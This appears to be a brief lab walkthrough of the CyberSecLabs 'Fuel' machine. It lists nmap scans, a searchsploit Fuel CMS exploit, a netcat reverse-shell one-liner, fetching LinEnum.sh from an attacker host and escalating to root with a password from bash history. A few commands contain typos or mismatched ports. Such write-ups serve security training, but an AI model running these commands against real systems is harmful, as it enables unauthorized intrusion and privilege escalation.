Fuel
CyberSecLabs Linux
nmap -A -p- -oA output 172.31.1.28 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -p- -sS —min-rate=5000 —open -vvv -n -Pn 172.31.1.28 -oG allPorts

extractPorts allPorts
nmap -sC -sV -p1880 172.31.1.28 -oN targeted

nmap —script http-enum -p1880 172.31.1.28 -oN webScan

whatweb 172.31.1.28:80

cat targeted



seachsploit Fuel
searchsploit -m 47318.py
Modificamos el archivo

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

which python3
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
sudo -l

No tenemos las credenciales para moira
python3 -m http.server 88888
wget http://10.10.0.12:8888/LinEnum.sh
chmod +x LinEnum.sh

su root
Ponemos la contrasena que se encontro en la historia de bash